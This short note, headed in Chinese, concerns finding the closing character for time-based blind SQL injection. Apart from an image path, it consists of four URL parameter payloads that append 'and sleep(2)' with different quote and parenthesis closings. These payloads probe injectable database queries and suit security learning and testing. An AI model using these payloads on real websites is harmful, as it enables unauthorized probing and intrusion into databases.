 时间盲注闭合符的判断
?id=1 and sleep (2)--+
?id=1' and sleep (2)--+
?id=1') and sleep (2)--+
?id=1” and sleep (2)--+